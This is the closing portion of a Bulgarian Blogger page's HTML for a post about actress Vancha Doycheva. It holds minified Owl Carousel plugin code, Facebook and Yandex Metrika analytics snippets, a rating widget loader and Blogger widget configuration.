c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Vhhfrq-WEqyUDYws9QGn591wG9w:1769912489942';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/07/vancha-dojcheva.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/07/vancha-dojcheva.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/07/vancha-dojcheva.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/1294598002029564943/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '1294598002029564943', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s72-c/van4a-24.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg', 'pageName': '\u0412\u0430\u043d\u0447\u0430 \u0414\u043e\u0439\u0447\u0435\u0432\u0430', 'pageTitle': 'ZigZag Library : \u0412\u0430\u043d\u0447\u0430 \u0414\u043e\u0439\u0447\u0435\u0432\u0430', 'metaDescription': '\u0412\u0430\u043d\u0447\u0430 \u0414\u043e\u0439\u0447\u0435\u0432\u0430 \u0438\u043c\u0430 \u043d\u0430\u0434 250 \u0440\u043e\u043b\u0438 \u0432 \u0442\u0435\u0430\u0442\u044a\u0440\u0430, \u043a\u0438\u043d\u043e\u0442\u043e, \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u0438\u043e\u043d\u043d\u0438\u044f \u0438 \u0440\u0430\u0434\u0438\u043e\u0442\u0435\u0430\u0442\u044a\u0440.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0412\u0430\u043d\u0447\u0430 \u0414\u043e\u0439\u0447\u0435\u0432\u0430', 'description': '\u0412\u0430\u043d\u0447\u0430 \u0414\u043e\u0439\u0447\u0435\u0432\u0430 \u0438\u043c\u0430 \u043d\u0430\u0434 250 \u0440\u043e\u043b\u0438 \u0432 \u0442\u0435\u0430\u0442\u044a\u0440\u0430, \u043a\u0438\u043d\u043e\u0442\u043e, \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u0438\u043e\u043d\u043d\u0438\u044f \u0438 \u0440\u0430\u0434\u0438\u043e\u0442\u0435\u0430\u0442\u044a\u0440.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg', 'url': 'https://www.pepatabakova.com/2017/07/vancha-dojcheva.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1294598002029564943}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3755616386-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
